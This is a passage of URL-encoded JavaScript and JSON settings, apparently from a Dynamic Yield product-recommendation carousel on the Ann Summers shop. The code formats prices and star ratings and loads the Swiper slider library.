m/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%0Afunction%20formatPromoBadge()%7B%0A%20%20const%20elementsArray1%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__image-container'));%0A%20%20elementsArray1.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20promoBadge%20=%20el.querySelector('.product-tile__badge__content');%0A%20%20%20%20let%20badgeContent%20=%20promoBadge.querySelector('span');%0A%20%20%20%20let%20badgeContentPDB%20=%20badgeContent.querySelector('.pdb');%0A%20%20%20%20let%20badgeContentBG%20=%20badgeContent.querySelector('.bg-69');%0A%20%20%20%20%0A%20%20%20%20if(containsOnlyWhiteSpace(badgeContent.innerHTML))%7B%0A%20%20%20%20%20%20promoBadge.classList.add('hidden');%0A%20%20%20%20%7D%0A%20%20%20%20if(badgeContentPDB)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#f858af%22;%0A%20%20%20%20%7Delse%20if(badgeContentBG)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#d62222%22;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%7D);%0A%7D%0Afunction%20containsOnlyWhiteSpace(str)%20%7B%0A%20%20return%20/%5E%5Cs*$/.test(str);%0A%7D%0A%0Afunction%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.style.color%20=%20%22#ff647d%22;%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars);%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20height=%2214px%22%20viewBox=%220%200%20576%20512%22%3E%3C!--!%20Font%20Awesome%20Pro%206.4.0%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license%20(Commercial%20License)%20Copyright%202023%20Fonticons,%20Inc.%20--%3E%3Cstyle%3Esvg%7Bfill:#000000%7D%3C/style%3E%3Cpath%20d=%22M310.9%2016.7C307.7%206.8%20298.5%200%20288%200s-19.7%206.8-22.9%2016.7L214.5%20176H56c-10.3%200-19.4%206.5-22.7%2016.2s-.1%2020.4%208%2026.7L172.1%20320.7%20121.1%20480.7c-3.2%2010%20.5%2021%209.1%2027s20.2%205.7%2028.5-.7L288%20406.4%20417.3%20506.9c8.3%206.5%2019.8%206.8%2028.5%20.7s12.3-16.9%209.1-27L403.9%20320.7%20534.7%20218.9c8.1-6.3%2011.3-17%208-26.7s-12.4-16.2-22.7-16.2H361.5L310.9%2016.7z%22/%3E%3C/svg%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20height=%2214px%22%20viewBox=%220%200%20576%20512%22%3E%3Cstyle%3Esvg%7Bfill:#000000%7D%3C/style%3E%3Cpath%20d=%22M310.9%2016.7C307.7%206.8%20298.5%200%20288%200s-19.7%206.8-22.9%2016.7L214.5%20176H56c-10.3%200-19.4%206.5-22.7%2016.2s-.1%2020.4%208%2026.7L172.1%20320.7%20121.1%20480.7c-3.2%2010%20.5%2021%209.1%2027s20.2%205.7%2028.5-.7L288%20406.4%20417.3%20506.9c8.3%206.5%2019.8%206.8%2028.5%20.7s12.3-16.9%209.1-27L403.9%20320.7%20534.7%20218.9c8.1-6.3%2011.3-17%208-26.7s-12.4-16.2-22.7-16.2H361.6L310.9%2016.7zM288%20103.2l0%200%2033.1%20104.1c3.2%2010%2012.4%2016.7%2022.9%2016.7H450.1l-88.8%2069.1c-7.9%206.2-11.2%2016.6-8.1%2026.2l32.5%20102.3-82.9-64.5c-4.3-3.4-9.5-5.1-14.7-5.1V103.2z%22/%3E%3C/svg%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D;%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt('$%7BDots%20on%20Tablet%7D');%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D%5D;%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('3');%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('2');%0A%20%20%0A%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%7D%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:32,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_MOBILE,%0A%20%20%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%22:%7B%22value%22:%22Bought%2520Together%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22414%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:213717,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%228%22,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Bondage","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Bought%2520Together%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:213717,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%228%22,%22translations%22:%7B%7D%7D%7D%7D","Menopause Accessories","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%22:%7B%22value%22:%22Accessories%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22414%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:230625,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%2220%22,%22translations%22:%7B%7D%7D%7D%7D","Menopause Toys","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%22:%7B%22value%22:%22Toys%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22414%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:230626,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%2220%22,%22translations%22:%7B%7D%7D%7D%7D","Search Recs (short PLPS)","Recs (short 